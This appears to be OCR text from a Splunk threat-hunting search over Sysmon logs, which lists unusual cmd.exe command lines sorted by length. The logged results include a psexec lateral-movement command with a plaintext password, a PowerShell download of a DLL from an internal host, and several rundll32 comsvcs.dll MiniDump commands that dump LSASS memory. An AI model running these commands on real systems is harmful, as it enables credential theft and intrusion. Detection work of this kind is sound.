 1 index="main" sourcetype="WinEventLog:Sysmon" Image="*cmd.exe" ParentImage!="*explorer.exe"
2 | eval len=len(CommandLine)
3 | table User, len, CommandLine
4 | sort - len
All time
137 of 162,500 events matched No Event Sampling Job Smart Mode
Events Patterns Statistics (137) Visualization
20 Per Page Format Preview Prev 1 2 3 4 5 6 7 Next
User len CommandLine
NOT_TRANSLATED 199 c:\windows\system32\cmd.exe /c psexec64.exe -accepteula -u UNIWALDO\Waldo -p Password@123 \\10.0.0.47
NT "powershell Invoke-WebRequest -Uri http://10.0.0.229:8080/comsvcs.dll -OutFile C:\comsvcs.dll"
AUTHORITY\SYSTEM
NOT_TRANSLATED 155 c:\windows\system32\cmd.exe /c C:\Windows\System32\rundll32.exe C:\windows\System32\comsvcs.dll,
NT MiniDump 624 C:\temp\lsass.dmp full
AUTHORITY\SYSTEM
NOT_TRANSLATED 155 c:\windows\system32\cmd.exe /c C:\Windows\System32\rundll32.exe C:\windows\System32\comsvcs.dll,
NT MiniDump 624 C:\temp\lsass.dmp full
AUTHORITY\SYSTEM
NOT_TRANSLATED 127 c:\windows\system32\cmd.exe /c rundll32.exe C:\Windows\System32\comsvcs.dll,MiniDump 640 C:\Users
NT \waldo\Downloads\file.dmp full
AUTHORITY\SYSTEM
NOT_TRANSLATED 122 c:\windows\system32\cmd.exe /c rundll32.exe C:\Windows\System32\comsvcs.dll,MiniDump 640 C:\Users
NT \waldo\Downloads\file.dmp